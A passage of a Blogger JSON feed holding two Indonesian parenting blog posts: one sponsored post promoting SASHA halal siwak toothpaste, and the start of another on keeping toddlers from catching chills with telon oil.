gigi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEeeit, tapi ada yang perlu kita utamakan dalam memilih pasta gigi untuk melindungi kesehatan gigi dan mencegah gigi berlubang keluarga kita. Lihat dengan seksama, apakah \u003Cb\u003Epasta gigi kita mengandung FLUORIDE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPasta gigi yang mengandung fluoride ini penting sekali kita beli dan gunakan sehari-hari. Jadi tidak hanya asal pasta gigi saja. Kita harus cek dengan seksama sebelum membeli dan menggunakannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETapi sebagai keluarga muslim, tentu saja bukannya hanya mengecek kandungan flouride saja. Sangat penting mendahulukan untuk cek apakah produk \u003Cb\u003Epasta gigi tersebut halal dan sesuai dengan produk syariat islam.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRYaV9YQbdCsRCbzuJmSIefJy7OiCBMcw2ME9pkfcronK1hZ9_zHIkwQE9wW6Ob7GM0lxn2jhRkA2fOKUSWI4zAh1SmuuEZfO5feXiowHYwwuqS3yIC6llxYIWY99g5WOLu5YxJg9d23Cl\/s1600\/sasha+abi+ngaji.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRYaV9YQbdCsRCbzuJmSIefJy7OiCBMcw2ME9pkfcronK1hZ9_zHIkwQE9wW6Ob7GM0lxn2jhRkA2fOKUSWI4zAh1SmuuEZfO5feXiowHYwwuqS3yIC6llxYIWY99g5WOLu5YxJg9d23Cl\/s640\/sasha+abi+ngaji.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003EProduk syariah adalah\u003C\/b\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E produk yang tidak mengandung bahan-bahan yang haram menurut syariat, bersih, dan suci. Menggunakan produk syariah bisa meningkatkan ketaqwaan karena Nabi Muhammad SAW menganjurkan untuk menggunakan sesuatu yang halal dan menghindari hal-hal yang belum jelas kehalalannya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJadi keluarga Muslim harus utamakan untuk menggunakan produk yang syariah. Kita bisa \u003Cb\u003Emenggunakan SIWAK untuk menyikat gigi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EKenapa Sikat Gigi Pakai SIWAK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelain Siwak adalah salah satu bahan dari produk Syariah. \u003Cb\u003ESiwak mengandung resin, fluoride alami, klorida, dan kalsium. \u003C\/b\u003EKeempat zat ini berfungsi menjaga kekuatan akar gigi, mencegah karies, dan mencegah gigi berlubang, serta memperkuat enamel atau permukaan gigi secara berkelanjutan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifG-t70OB77A8kw3kSRub2yNS_H_07Og7UVAm605yS7MeTMwutdCHBt_l1OftZwrmdYpaFEr3UsNEjBuh0Y14vtPstc8MxPTa0YFnucbRH2ssvda_ioARX3Z9Z7hIbYC1Piy__Ycgnv8_S\/s1600\/sasha+gigi+kuat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifG-t70OB77A8kw3kSRub2yNS_H_07Og7UVAm605yS7MeTMwutdCHBt_l1OftZwrmdYpaFEr3UsNEjBuh0Y14vtPstc8MxPTa0YFnucbRH2ssvda_ioARX3Z9Z7hIbYC1Piy__Ycgnv8_S\/s640\/sasha+gigi+kuat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"color: blue; font-family: verdana, sans-serif; font-size: x-large;\"\u003EGunakan SASHA Pencegah Gigi Berlubang Bagi Keluarga Muslim\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKita bisa membeli dan \u003Cb\u003Emenggunakan pasta gigi SASHA Pencegah Gigi Berlubang yang mengandung Siwak.\u003C\/b\u003E Guna mencegah gigi semua anggota keluarga kita berlubang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAda dua kemasan \u003Cb\u003ESasha Pencegah Gigi Berlubang di pasaran ukuran tube 150 gr dijual dengan harga Rp. 10.500 dan kemasan tube 65 gr dengan harga Rp. 4.500.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDengan kandungan Siwak asli, fluoride dan kalsium harga pasta gigi Sasha Pencegah Gigi Berlubang sangat terjangkau . Kita bisa membeli produk Pasta Gigi Sasha Pencegah Gigi Berlubang ini di berbagai gerai toko baik online dan offline.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_t1_yavbX8MgzvwCzDYc-cuxlIZ3b_3T-ku_M38CjEJcmT16m1QvBK3nAKj52eC285xJVLFZPc4CYnHu5SsDc0OaAw3WUTqEoNAi33dDNPfFUtGOvhurEeSu91YC_Z5Uq3U2U3pDwVY4\/s1600\/sasha+kemasan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_t1_yavbX8MgzvwCzDYc-cuxlIZ3b_3T-ku_M38CjEJcmT16m1QvBK3nAKj52eC285xJVLFZPc4CYnHu5SsDc0OaAw3WUTqEoNAi33dDNPfFUtGOvhurEeSu91YC_Z5Uq3U2U3pDwVY4\/s640\/sasha+kemasan.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EAlasan Memilih Pasta Gigi Sasha Pencegah Gigi Berlubang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPasta gigi Sasha Pencegah Gigi Berlubang adalah pilihan keluarga muslim . Sasha Pencegah Gigi Berlubang ini dapat digunakan untuk semua anggota keluarga sehari-hari.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelain mengandung \u003Cb\u003ESiwak asli, fluoride, kalsium. Pasta gigi Sasha juga memiliki sertifikat halal , tidak mengandung alkohol dan bahan yang berasal dari hewan sehingga kita nyaman dan aman menggunakannya.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJadi sebagai keluarga muslim yang mencintai dan mengikuti sunah Nabi Muhammad SAW sudah saatnya kita beralih menggunakan pasta gigi SASHA Pencegah Gigi Berulang yang mengandung siwak dan zat baik lainnya yang baik buat kesehatan gigi keluarga kita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E#PilihankeluargaMuslim #HijrahBerawaldariMulut #SashaHalalToothpaste\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EInstagram \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/sashaindonesia\" target=\"_blank\"\u003E@sashaindonesia\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELink pembelian : \u003Ca href=\"https:\/\/bit.ly\/SashaHalalPencegahGigiBerlubang\"\u003Ehttps:\/\/bit.ly\/SashaHalalPencegahGigiBerlubang\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFacebook\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/Sasha-Pancaran-Aura-Islami-1413446215427311\/\"\u003Ehttps:\/\/www.facebook.com\/Sasha-Pancaran-Aura-Islami-1413446215427311\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/558909043968470438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/558909043968470438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/05\/4-penyebab-gigi-berlubang-dan-cara-mencegahnya.html","title":"4 Penyebab Gigi Berlubang dan Cara Mencegahnya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8olDVcqU66jQhXmz3y-GTTSiSXCp6FWuJZQoHpc8oLAy9cmg6ABgUuqNZdmAkVNE7wuFO0RKNbgwnD1zOuYL_2TZHaPjIwv8FrcKR15k7wM7amo_tZMMEWva2GzoLEFKJfnezTE3qVRy9\/s72-c\/judul+sasha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-8082549946518124917"},"published":{"$t":"2020-05-15T02:00:00.000+07:00"},"updated":{"$t":"2020-07-01T19:38:43.867+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mengatasi Kembung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minyal Telon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perlengkapan Bayi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Produk Bayi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sleek Baby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sleek Baby Telon Oil"}],"title":{"type":"text","$t":"Menjaga Anak Agar Tidak Mudah Masuk Angin"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4NSlNQMN0qciw_fB9MQGqGU_dAUyIf0EDnO9vJDynfgqenzTOj_bDN32QNCzVkdm7ZGrHfvbvUv6H5hfDQCDzC8D-qURCv8G43z2ccJNSQL4_X2Htncz9BYBvbgxSURSG2R_m3HtJh_pd\/s1600\/judul+sleek.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4NSlNQMN0qciw_fB9MQGqGU_dAUyIf0EDnO9vJDynfgqenzTOj_bDN32QNCzVkdm7ZGrHfvbvUv6H5hfDQCDzC8D-qURCv8G43z2ccJNSQL4_X2Htncz9BYBvbgxSURSG2R_m3HtJh_pd\/s640\/judul+sleek.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EAssalammualaikum.Wr.Wb\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EApa kabar teman-temanku semua, semoga selalu sehat bersama keluarga di rumah. Gimana kabar anak-anak, semoga mereka tumbuh sehat dan sesuai perkembangannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EApa? Ada yang sakit! Kenapa, sakit apa? Bagi yang masih punya anak balita. Paling rentan itu demam\u0026nbsp; dan masuk angin.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESaya juga begitu, saat anak masih balita. Maka harus ekstra jaga agar anak tidak mudah masuk angin.\u0026nbsp; Banyak hal yang harus saya lakukan, sejak mereka bangun tidur hingga tidur lagi.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYuCDw_UZ41-83RDd9KE4vqWEL_uAX-POTDW2ybIrjUa2rFyObhOXnsBvtExWw5VXwbB5DTYLvdA8VYfqPEdGjOmyCd5g6dqN40c-zOQqKBduZJ5Wa70ashmeYU3The_kQRLKoIvwTnHKB\/s1600\/sleek+anak.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYuCDw_UZ41-83RDd9KE4vqWEL_uAX-POTDW2ybIrjUa2rFyObhOXnsBvtExWw5VXwbB5DTYLvdA8VYfqPEdGjOmyCd5g6dqN40c-zOQqKBduZJ5Wa70ashmeYU3The_kQRLKoIvwTnHKB\/s640\/sleek+anak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetiga anak kami, saat liburan bersama terakhir Januari 2020\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKali ini saya ingin berbagi cerita mengenai tradisi menggunakan minyak telon di rumah saja. Saya ingin sharing mengenai Telon Oil sahabat anak-anak di rumah. Teman akrab si Annasya, anak bungsu kami. Yuk, ikuti ceritanya sampai selesai!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlmarhum ibu saya yang selalu mengajarkan dan mengingatkan. Saya mempunyai 3 orang anak. Semua saya rawat sesuai dengan ajaran ilmu Ibu saya secara turun temurun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: magenta; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EAjaran Klasik Dari Nenek Untuk Sang Cucu\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAda beberapa ajaran Ibu saya yang selalu saya terapkan kepada anak-anak sampai sekarang untuk menjaga anak agar tidak mudah masuk angin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003ESaat bayi lahir, anak harus diberi bedong , gurita dan diberi sarung tangan. Untuk gurita dipakai minimal sapai tali pusar lepas. Untuk sarung tangan dipakai sampai 40 hari usia bayi. Apalagi kalo kuku bayi panjang. Selebihnya boleh dilepas.Namun sarung tangan wajib dipakai sesudah mandi. Walau hanya sebentar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003ESelalu gunakan minyak telon, setiap ganti popok, gurita, sesudah mandi atau pada saat cuaca agak dingin. Gunakan juga minyak telon saat hendak tidur, saat mengoleskannya sabil dipijat lembut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; Selalu memberikan selimut saat anak tertidur, apalagi di ruangan ber-AC atau Kipas hidu. Untuk penggunaan kipas sebaiknya tidak diarahkan langsung kepada badan anak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EUntuk anak yang sudah mulai makan menu di luar ASI. Selalu berikan makan di pagi hari sebelum ia bermain atau beraktivitas. Makan pagi meski sedikit akan menjadi pelindung anak saat ia mengkonsumsi berbagai jenis makanan. Seperti jajan. Makan pagi juga akan membuat anak tidak mudah masuk angin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EJika bepergian atau berada di luar rumah dala waktu yang cukup lama, gunakan selimut atau jaket.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003ESaat anak digendong, apalagi setelah mandi, anak harus menggunakan kaos kaki atau sepatu. Begitu juga jika anak akan berjalan sendiri, ia harus menggunakan alas kaki.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFi-cccByJrDN7ys-uAhvL3JaIrSj5rkPV9ldx7tY2NHq_WuBwvEK_9aix1XG0bGXxWQav1QP1uaDInrArHsPn8MsrpQyFJ-8AAvBjGN8gSJXQWdmF5ex0kwVs0PRnMO6el_2iPs6kd27\/s1600\/sleek+emak.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" 